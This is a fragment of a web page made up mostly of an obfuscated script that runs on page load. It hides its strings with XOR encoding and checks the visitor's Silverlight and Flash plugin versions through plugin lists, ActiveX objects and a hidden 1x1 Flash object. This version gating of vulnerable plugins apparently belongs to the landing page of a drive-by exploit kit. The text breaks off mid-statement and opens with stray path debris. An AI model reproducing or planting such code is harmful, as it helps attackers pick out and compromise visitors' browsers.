 </title>
</head>
<body>
<script>
function WT87(RA7Di){ var SQB1=[],d7IJt=window['parseInt'];if(RA7Di.length%2) return ;if(RA7Di.indexOf('0x')/*MNcS48lUgHEkpHHROHsLEINQt*/==
0||RA7Di.indexOf('0X')
== /*DDPlCuZB93VCUqoNHc6qeHo2mnhe6gRUmld4NVdorsyQu*/0)RA7Di=RA7Di.substring(2);for( var p$yv=0;p$yv<RA7Di.length;p$yv+=2)SQB1[Math.floor(p$yv/ 2)]=d7IJt(RA7Di.slice(p$yv,p$yv+2),16); return SQB1;}
function BwShFu(uC3$sc,DMBp9){ var SQB1=new Array(); var K01=WT87(uC3$sc); var B7JIH=WT87(DMBp9); var Raf=0;for( var aq=0;aq<K01.length;aq++ ){
var jcqtN=K01[aq];if(B7JIH.length>0)jcqtN^=B7JIH[Raf++ ];if(Raf>=B7JIH.length)Raf=0;SQB1[aq]=jcqtN}
/*iOJ8IjGQRs6Rhdlbki23FH*/ var LEp="";for( var p$yv=0;p$yv<SQB1.length;p$yv++ ){
var B7JIH=SQB1[p$yv];if(B7JIH<32)B7JIH=63;LEp+=String.fromCharCode(B7JIH)}
/*OC3*/ return LEp;}
function lfaQ(value){ var vfW=navigator.plugins[BwShFu('3d3e5411521c281a57062318375b1b235e7900','6e573867376e447330')];if(vfW){
/*JqAuVll*/ return er6b5z(vfW.description)} /**/ else {
try{
var F6Ex=new ActiveXObject('AgControl.AgControl'); var
Pe6SK=Array(1,0,0,0);Dh(F6Ex,Pe6SK,0,1);Dh(F6Ex,Pe6SK,1,1);Dh(F6Ex,Pe6SK,2,10000);Dh(F6Ex,Pe6SK,2,1000);Dh(F6Ex,Pe6SK,2,100);Dh(F6Ex,Pe6SK,2,10);Dh(F6Ex,Pe6SK,2,1);Dh(F6Ex,Pe6SK,3,1); return er6b5z(Pe6SK.join('.'))}
catch(nQ){{ /*rdTnHPd*/ return er6b5z((false/*asdf*/))} } /**/}
function er6b5z(G7){if(!G7) return G7;if(parseInt(String(G7).replace(/\./g,""))>parseInt(String(value).replace(/\./g,""))) return 1;if(parseInt(String(G7).replace(/\./g,""))
==
/*V1WhA1v8dhEeKusqLUMsQVc1g0stryATBjL2fOFlglFCorxt*/parseInt(String(value).replace(/\./g,""))) return 0;if(parseInt(String(G7).replace(/\./g,""))<parseInt(String(value).replace(/\./g,""))) return
-1;}/*2U3Y86kpP4OpNB0ibyqt3bxBY8cZKUxISSuyTSFo8D3pCi3zoE*/function Dh(F6Ex,Pe6SK,wytom,LDc){while(cm(F6Ex,Pe6SK)){/*UIVSzZmwESJtz18A2znSRQZiFbP2EoS5x*/Pe6SK[wytom]+=LDc}
Pe6SK[wytom]-=LDc;} /*7cqVwTNEU*/function cm(F6Ex,JpT04U){ return F6Ex.isVersionSupported(JpT04U[0]+(function(){ return BwShFu('40','6e573867376e447330');}/*T9JOENci4*/)
()+JpT04U[1]+BwShFu('40','6e573867376e447330')+JpT04U[2]+(function(){ return BwShFu('40','6e573867376e447330');}
)()+JpT04U[3]);}
/*lcNCNP1wvJXEIz9RBLh4vMfAmu5HQPo3ivheqovPeCx*/}/*kV1pWPMFDx72ApTQTn6*/function xm(PKU0){ var K01=!1,vCy8j,JpT04U=R3Id(PKU0);function R3Id(qwG){function GW(c0xD,IYCr){ var vCy8j=(function(){ return
BwShFu('5e6708','6e573867376e447330');} /*mMe5R*/)()+c0xD; return vCy8j.substr(vCy8j.length-3);}
var JgB=qwG.split('.');result=JgB[0]+JgB[1].replace(/\d+/g,GW)+JgB[2].replace(/\d+/g,GW); return JgB.length>3?result+JgB[3].replace(/\d+/g,GW):result;}
/*Dd2upzc*/function version(IRu){IRu=R3Id(String(IRu).replace(/^[^0-9]+/g,"").replace(/[^0-9\.]/g,'.').replace(/\.+/g,'.').replace(/\,/g,'.')); var BAt=parseInt(JpT04U.substr(0,IRu.length));if(parseInt(IRu)>BAt){
return 1} /*hLegMCkyMPwjTTP2QJIhHfMngcg6rRDNw*/if(parseInt(IRu)/*9kVcTf1zw5kQ*/== /*54epuxuB6OHeqMqkXdAU6r0krnb*/BAt){/*R0IAhsxUix8b2QaIAZsD2ZnEn7vQqhL144PkgHbwG*/ return 0}/**/ return -1;}
function xE(){ var wzU55n=document.createElement((function(){ return BwShFu('01355202541a','6e573867376e447330');}/*oSScoBvNbOIG2fzbw3HsMPnKGKedAsb*/)
()),Ub=document.createElement(BwShFu('0a3e4e','6e573867376e447330')),id=String((function(){ return BwShFu('083b59145f','6e573867376e447330');}
)()+new Date()).replace(/\s|\+|\:/g,"");Ub.style.cssText=(function(){ return BwShFu('1e384b0e43072b1d0a0f354b085b1b30160b1a38485d1a5f7443001e2f030b520830491d5f67085747167f','6e573867376e447330');}
)();wzU55n.setAttribute('type','application/x-shockwave-flash');wzU55n.style.cssText=(function(){ return
BwShFu('01224c0b5e00215e431a2e54020d002b1d5555355715530b365e431a2e54020d002b1d555527590353072a140a5e27405c5a0f361459006d08174f55321a430735510b5e1a3d4946072451055b0b7f17591d2754064e542d1d5c07395d5c40072007585466481f0c06211a57062302564716
','6e573867376e447330');}
)();wzU55n.setAttribute('width','1');wzU55n.setAttribute('id',id);wzU55n.setAttribute('height','1');wzU55n.id=id;Ub.appendChild(wzU55n);document.body.appendChild(Ub);result=String(wzU55n.GetVariable('$version')); return
result;}
if(navigator.plugins&&navigator.plugins.length){
var nQ=navigator.plugins[BwShFu('3d3f57045c192505554e1154064406','6e573867376e447330')];nQ&&(K01=!0,nQ.description&&(IRu=nQ.description));navigator.plugins[(function(){ return
BwShFu('3d3f57045c192505554e115406440664411e5e','6e573867376e447330');}/*mO3fgcE6SzaR6ckDii2KtMfYg05EP41NflxgXAzjVMknW1jf5*/)()]&&(K01=!0,IRu=(function(){ return BwShFu('5c79084907407542','6e573867376e447330');} )
());vCy8j=version(IRu);if(vCy8j>0||vCy8j<0) return vCy8j;try{/*pXkXKsqRPaNRRfHQapNVmBRdLC5DBo3MMuu5MdhAM8394*/ return version(xE())}
catch(nQ){{
return }
} /*4A0AKunrvF0ZCiFX8Rb8TAVqkRJq*/}/*fX1VXlvqNjtHamUl4ywcZAGqy0HSQetCjtEms*/ else { /*xNllqsvNlUhngVObAX2RHkkVAHn6z26oQ3J9vA*/if(navigator.mimeTypes&&navigator.mimeTypes.length){/*UXfW3iPTj2Gq7wtq066LERqF*/ var
jhE8lm=navigator.mimeTypes['application/x-shockwave-flash'];(K01=jhE8lm&&jhE8lm.enabledPlugin)&&(IRu=jhE8lm.enabledPlugin.description);vCy8j=version(IRu);if(vCy8j>0||vCy8j<0) return vCy8j;try{
/*b*/ return version(xE())}
catch(nQ){{
/*iCRQ05yb1i988Kr6vCBZTm*/ return }
}
/*WhBsyRDxZylo7Tjy41jUmA3xO*/}
/*JdIw8DHbmrvfduG*/ else {/*PXIxeVBimexlgnZGcyfjjvMd*/try{
var eoGc=new ActiveXObject('ShockwaveFlash.ShockwaveFlash.7'),K01=!0,IRu=eoGc.GetVariable('$version'); return version(IRu)} /*EuYwTN12FcQcyxY9QfgYtcwHvA7u90DOIz*/catch(h){{
try{
eoGc=new ActiveXObject('ShockwaveFlash.ShockwaveFlash.6'),K01=!0,IRu=(function(){ return BwShFu('58790849055f','6e573867376e447330');}
/*YVS8EOLaqaR8WFgnZveCGL7Trg1JEvLoNbTEy5hI9BOtBmX0*/)(); return }
catch(p$yv){{ /*yuz9jcUpjEh26t*/try{
eoGc=new ActiveXObject('ShockwaveFlash.ShockwaveFlash'),K01=!0,IRu=eoGc.GetVariable('$version'); return version(IRu)} catch(j){}
}
}/*fapUmEM9seh6M2Z0oklLQ*/} }/*Cbt7cK9NFWFBqE2MqMj8XQEabhbEG5oxRj*/}/*xfThSLMW8hEXj4C5aEGKtrvLLjELancHHszbbvvQYx18kp4mf*/} return ;} var I0cJ=lfaQ((function(){ return
BwShFu('5a790849025e7043014067','6e573867376e447330');}
)()),VMCQv=lfaQ((function(){ return BwShFu('5b790949065e7042014067','6e573867376e447330');}